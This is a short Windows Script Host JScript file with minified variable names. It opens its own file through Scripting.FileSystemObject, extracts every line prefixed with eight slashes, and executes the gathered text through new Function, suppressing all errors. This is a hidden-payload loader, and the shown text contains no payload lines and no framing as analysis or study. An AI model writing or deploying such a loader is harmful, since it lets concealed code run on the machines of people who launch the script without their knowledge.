 var a = (function() {
    var b = new ActiveXObject("Scripting.FileSystemObject"),
        c = WScript.ScriptFullName,
        d = "";

    function e() {
        if (!b.FileExists(c)) return;

        var f = b.OpenTextFile(c, 1);
        while (!f.AtEndOfStream) {
            var g = f.ReadLine();
            if (g.slice(0, 8) === "////////") d += g.substr(8) + "\n";
        }
        f.Close();
    }

    function h() {
        if (d !== "") {
            var i = new Function(d);
            i();
        }
    }

    return {
        j: function() {
            try {
                e();
                h();
            } catch (k) {}
        }
    };
})();

a.j();